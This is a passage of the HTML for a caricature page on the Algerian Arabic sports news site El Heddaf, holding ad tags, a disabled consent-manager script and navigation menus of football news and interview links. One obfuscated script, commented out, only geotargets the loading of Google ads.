

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/service/caricature?service%2Fcaricature=&c=1113&page=8
body_size: 24368
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" xml:lang="ar">
	<head>
		<title>الخضر رسميا في كأس أمم إفريقيا 2015</title>
		<meta name="description" content="" />
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta property="og:title" content="الخضر رسميا في كأس أمم إفريقيا 2015" />
		<meta property="og:description" content="" />
		<meta property="og:type" content="Caricature" />
				<meta property="og:site_name" content="http://www.elheddaf.com"/>

		<meta name="author" content="Kreo" />
		<meta name="owner" content="contact@elheddaf.com" />
		<meta name="subject" content="الأخبار الرياضية, كرة القدم" />
		<meta name="rating" content="الأخبار الرياضية, كرة القدم" />
		<meta name="description" content="" />
		<meta name="abstract" content="" />
		<meta name="keywords" content="Caricature" />
		<meta name="revisit-after" content="1 DAYS" />
		<meta name="language" content="AR" />
		<meta name="copyright" content="ELHEDDAF" />
		<meta name="robots" content="All,Index,Follow" />

		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/print.css" media="print"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/screen.css" media="screen"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/main.css" media="screen"/>
		<link rel="SHORTCUT ICON" type="image/x-icon" href="/themes/frontend/images/css-images/favicon.ico"/>
		<!--[if IE 6]>
	    <link type="text/css" rel="stylesheet" href="/themes/frontend/style/blueprint/ie.css" media="screen"/> 
	    <![endif]-->
	
        <!--- medcom -->
        <!--<script>
        var _0xddf5=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x67\x65\x6F\x6A\x73\x2E\x69\x6F\x2F\x76\x31\x2F\x69\x70\x2F\x63\x6F\x75\x6E\x74\x72\x79\x2E\x6A\x73\x6F\x6E","\x6A\x73\x6F\x6E","\x63\x6F\x75\x6E\x74\x72\x79","\x44\x5A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73","\x61\x73\x79\x6E\x63","\x61\x64\x43\x6C\x69\x65\x6E\x74","\x64\x61\x74\x61\x73\x65\x74","\x63\x61\x2D\x70\x75\x62\x2D\x37\x38\x32\x34\x31\x30\x37\x33\x33\x32\x33\x39\x39\x38\x32\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];async function geoip(){const _0x3047x2= await fetch(_0xddf5[0]);const _0x3047x3= await _0x3047x2[_0xddf5[1]]();const _0x3047x4=_0x3047x3[_0xddf5[2]];if(_0x3047x3[_0xddf5[2]]!= _0xddf5[3]){const _0x3047x5=document[_0xddf5[5]](_0xddf5[4]);_0x3047x5[_0xddf5[6]]= _0xddf5[7];_0x3047x5[_0xddf5[8]]= true;_0x3047x5[_0xddf5[10]][_0xddf5[9]]= _0xddf5[11];document[_0xddf5[14]](_0xddf5[13])[0][_0xddf5[12]](_0x3047x5)}}geoip()
        </script>-->
        <!-- *<script async src="//cmp.optad360.io/items/c4a1c2f1-e0b6-491a-a589-7fd39224e58d.min.js"></script>
        <script async src="//get.optad360.io/sf/263179a9-8915-45ce-bcf8-e48f6a649ba1/plugin.min.js"></script>-->
        
        
        <!-- elheddaf-tags-akcelo -->
        <!-- *<script async src="https://ads.sportslocalmedia.com/slm.prebid.elheddaf.js"></script>-->
        
        <style>
            .akcelo-wrapper {
                display: grid;
                place-items: center;
                grid-template-columns: 1fr;
                text-align: center;
                position: relative;
                overflow: hidden;
            }
            .akcelo-wrapper.akcelo-wrapper-label:before {
                content: attr(data-ad-text);
                color: #777777;
                font-size: 11px;
                text-align: center;
                position: absolute;
                width: 100%;
                top: 2px;
            }
            .akcelo-wrapper.akcelo-wrapper-label {
                box-sizing: content-box;
                padding: 20px 0 0;
            }
            .akcelo-placeholder:not(.akcelo-loaded) {
                background-color: #f9f9f9;
                background-clip: content-box;
            }
            .akcelo-placeholder:not(.akcelo-loaded)::after {
                border: 1px solid #696969;
                border-radius: 2px;
                color: #696969;
                content: attr(data-placeholder-text);
                font-size: 11px;
                line-height: 1;
                padding: 3px 4px 1px;
                position: absolute;
                background-color: transparent;
                font-family: Arial,sans-serif;
            }
            .akcelo-video > div:first-child {
                width: 100%;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0
            }
            .akcelo-video.akcelo-wrapper-label > div:first-child {
                top: 20px;
            }
            @media (pointer:coarse) {
                .akcelo-wrapper.akcelo-desktop {
                    display: none;
                }
            }
            @media (pointer:fine) {
                .akcelo-wrapper.akcelo-mobile {
                    display: none;
                }
            }
        </style>        
        <!-- elheddaf-tags-akcelo -->        

	</head>
	<body>

		<div id="top_pub">
<!--<iframe id='a4c0f490' name='a4c0f490' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a4c36d51&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a4c36d51' border='0' alt='' /></a></iframe>-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			
		</div>
		<div class="container pages">
			<div id="core_page">
				
				<!--<div class="valpha"><img src="/themes/frontend/images/valpha.png" alt="Version Alpha" width="79" height="79"></div>-->

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) 
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'p-28X2_wm_Aew', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>-->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<div style="position: fixed;height: 79px;width: 79px;top: 0px;left: 0px;z-index: 10;"><img src="/themes/frontend/images/gaza.png"  width="79" height="79"></div>
<div id="header">
	<div id="top_navigation">
        <div id="vlag">
            <span class="span">-</span>        
            <a class="active" href="https://www.elheddaf.com" title="الإصدار العربي">ع</a>
            <span>|&nbsp;<a href="http://www.lebuteur.com" title="Version Française"  target="_blank">FR</a></span>
        </div>    
		<ul>
			<li><a href="/">الرئيسية</a></li>
			<li><a class="makeDefault" href="#">إجعلنا صفحتك الرئيسية</a></li>
			<li><a class="bookmark"  href="#">أضف إلى المفضلات</a></li>
			<li><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank">خدمة RSS</a></li>
			<li><a href="/static/contact">اتصل بنا</a></li>
			<li class="no_bord"><a href="/service/jobs">وظائف شاغرة</a></li>
		</ul>
		<div id="date"><strong>الخميس 22 يناير 2026  05:19</strong></div>
	<div class="clear"></div>
	</div>
	<a href="/" id="logo"><img src="/themes/frontend/images/css-images/logo.png"/></a>
	<div id="research">
		<span class="picto"></span>
		 <form id="formSearch" method="post">
            <input id="btn_type"/>                            
            <input type="text" name="text" id="text_type" value="بحث مخصص"  autocomplete="off"/>
        </form>
	</div>
		<div id="meteo" dir="ltr">
  <ul>
    <li id="drop">
      <div id="meteo_toggle">
      <div><strong id="city" class="voir"></strong><span class="voir picto"></span></div>
          <ul>
            <li id="cc">الجزائر</li>
            <li>عنابة</li>
            <li>سطيف</li>
            <li>قسنطينة</li>
            <li>تيزي وزو</li>
            <li>غرداية</li>
          </ul>
    </div>
      <div class="clear"></div>
    </li>
    <li id="down">
      <div id="meteo_ctn">
      <img id="big_picto" src="">
      <h3><b id="temp_c"></b>° C | <b id="weather"></b></h3>
      <span id="hum">الرطوبة : &nbsp;</span><span id="relative_humidity"></span></div>
    </li>
  </ul>
</div>

 
 
 
 	
						  
						  
							
	<div class="clear"></div>
	<div id="main_nav">
	<ul class="right_area">
		<li>
			<div id="home" class="menu_item current no_bord">
				<a href="/"><span class="picto"></span></a>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأخبار</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
											<li><a href="/article/index?cat=78"><span class="it"></span>فيروس كورونا</a></li>
											<li><a href="/article/index?cat=74"><span class="it"></span>ألعاب الفيديو</a></li>
											<li><a href="/article/index?cat=73"><span class="it"></span>استفتاءات الهداف</a></li>
											<li><a href="/article/index?cat=72"><span class="it"></span>مسابقة الهداف </a></li>
											<li><a href="/article/index?cat=69"><span class="it"></span>الألعاب الآسيوية</a></li>
											<li><a href="/article/index?cat=68"><span class="it"></span>عالم السيارات</a></li>
											<li><a href="/article/index?cat=67"><span class="it"></span>كأس العالم</a></li>
											<li><a href="/article/index?cat=66"><span class="it"></span>الكرة الذهبية </a></li>
											<li><a href="/article/index?cat=64"><span class="it"></span>إسلاميات</a></li>
											<li><a href="/article/index?cat=63"><span class="it"></span>متفرقات</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=52"><span class="it"></span>ميديا</a></li>
											<li><a href="/article/index?cat=51"><span class="it"></span>أسرار النجوم</a></li>
											<li><a href="/article/index?cat=45"><span class="it"></span>الدوري الأوروبي</a></li>
											<li><a href="/article/index?cat=42"><span class="it"></span>دوري أبطال أوروبا</a></li>
											<li><a href="/article/index?cat=35"><span class="it"></span>المحترفون</a></li>
											<li><a href="/article/index?cat=31"><span class="it"></span>كأس إفريقيا</a></li>
											<li><a href="/article/index?cat=30"><span class="it"></span>الكرة العربية </a></li>
											<li><a href="/article/index?cat=29"><span class="it"></span>الكرة الدولية</a></li>
											<li><a href="/article/index?cat=28"><span class="it"></span>المنتخب الوطني </a></li>
											<li><a href="/article/index?cat=26"><span class="it"></span>الكرة الجزائرية</a></li>
										</ul>
					
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الحوارات</a></div>
			<div class="menu_content">
				<div id="posts">
					<ul>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7583مهدي-بوجمعة-في-حوار-مع-الهدّاف-أنتظر-جوازي-الجزائري-واختياري-اللعب-للجزائر-كان-واضحا-دائما-75657.jpg"/>
							<span class="time">10:56 | 2022-6-12</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%87%D8%AF%D9%8A-%D8%A8%D9%88%D8%AC%D9%85%D8%B9%D8%A9-%D9%81%D9%8A-%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D9%87%D8%AF%D9%91%D8%A7%D9%81-%D8%A3%D9%86%D8%AA%D8%B8%D8%B1-%D8%AC%D9%88%D8%A7%D8%B2%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A-%D9%88%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D9%8A-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D9%84%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1-%D9%83%D8%A7%D9%86-%D9%88%D8%A7%D8%B6%D8%AD%D8%A7-%D8%AF%D8%A7%D8%A6%D9%85%D8%A7&id=7583">
								مهدي بوجمعة في حوار مع "الهدّاف": "أنتظر جوازي الجزائري واختياري اللعب للجزائر كان واضحا دائما"							</a></p>
						</li>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_دولور-لقد-تأقلمت-سريعا-مع-نيس-1683c.jpg"/>
							<span class="time">14:15 | 2021-2-21</span>
							<p><a href="/interview/detail?titre=%D8%AF%D9%88%D9%84%D9%88%D8%B1-%D9%84%D9%82%D8%AF-%D8%AA%D8%A3%D9%82%D9%84%D9%85%D8%AA-%D8%B3%D8%B1%D9%8A%D8%B9%D8%A7-%D9%85%D8%B9-%D9%86%D9%8A%D8%B3&id=7582">
								 دولور: "لقد تأقلمت سريعا مع نيس"							</a></p>
						</li>
												<li class="no_bord" >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7580ميسي-إنها-النهاية-ومازلت-لا-أستوعب-ما-يحدث-238ac.jpg"/>
							<span class="time">12:42 | 2021-1-09</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D8%A5%D9%86%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D9%87%D8%A7%D9%8A%D8%A9-%D9%88%D9%85%D8%A7%D8%B2%D9%84%D8%AA-%D9%84%D8%A7-%D8%A3%D8%B3%D8%AA%D9%88%D8%B9%D8%A8-%D9%85%D8%A7-%D9%8A%D8%AD%D8%AF%D8%AB&id=7580">
								ميسي:"إنها النهاية ومازلت لا أستوعب ما يحدث"							</a></p>
						</li>
											</ul>
					<div id="foot_posts">
						<a href="/interview/index"><span class="picto"></span>مشاهدة قائمة الحوارات</a>
					</div>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأعمدة</a></div>
			<div class="menu_content">
				<div id="auteurs">
					<ul>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B9%D8%A8%D8%AF-%D8%B7%D8%B1%D9%8A%D9%82-%D8%AE%D8%B1%D9%88%D8%AC-%D8%A8%D9%88%D9%83%D9%8A%D8%AA%D9%8A%D9%86%D9%8A%D9%88-%D9%85%D9%86-%D8%A8%D8%A7%D8%B1%D9%8A%D8%B3&id=841">ميسي يعبد طريق خروج بوكيتينيو من باريس</a>
						</li>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%A8%D8%B1%D8%A6-%D9%84%D8%A7%D8%A8%D9%88%D8%B1%D8%AA%D8%A7&id=839">ميسي يبرئ لابورتا !</a>
						</li>
												<li class="no_bord">
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B1%D8%AA%D8%A7%D8%AD-%D9%88%D9%8A%D8%B1%D9%8A%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9&id=838">ميسي يرتاح ويريح برشلونة</a>
						</li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
